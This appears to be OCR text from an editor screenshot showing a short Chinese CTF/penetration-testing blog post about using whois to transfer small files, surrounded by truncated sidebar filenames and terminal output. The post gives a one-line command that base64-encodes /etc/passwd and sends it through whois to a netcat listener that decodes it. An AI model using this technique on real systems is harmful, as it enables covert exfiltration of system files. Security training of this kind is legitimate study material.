 ng U
s-for-github-pages.md
s.md
-for-markdown-in-vim.md
to-cpp-programmers.md
-ab.md
wn-toc-release.md
s.md
nd
netes集群安全配置案例.md
.md
1.5.1.md
-balancing.md
互信.md
ceph-rbd.md
署.md
目录发生修改.md
er-kubectl-same-master.md
.md
.6.4.md
-clear-up.md
dejs.md
blog.md
ersion-q.md
a-development.md
er.md
aning.md
1.6.md
v-nfs.md
nd
oment-b-desc.md
oment-v-desc.md
desc.md
r-gif-mac.md
returncode.md
arker.md
3 categories: CTF
4 title: 利用Whois传输小文件。
5 date: 2019-09-02 10:03:13 +0800
6 description: 渗透安全
7 keywords: whois 渗透
8 ---
9
10
11
12 ![](http://112firshme11224.test.upcdn.net/blog//2019-12-20-16-50-12.png!100) You, 16 minutes ago • Uncommitted changes
13
14 ```bash
15 传输机:
16 root@john:~# whois -h 127.0.0.1 -p 4444 `cat /etc/passwd | base64`
17 接受机:
18 root@john:/tmp# nc -l -v -p 4444 | sed "s/ //g" | base64 -d
19 ```
20
21
22 转载请注明出处，本文采用 [CC4.0](http://creativecommons.org/licenses/by-nc-nd/4.0/) 协议授权
23
问题 2 输出 调试控制台 终端 1: zsh
nvm is not compatible with the npm config "prefix" option: currently set to "/usr/local"
Run `npm config delete prefix` or `nvm use --delete-prefix v10.11.0 --silent` to unset it.
(base) ➜ uk0.github.io git:(master)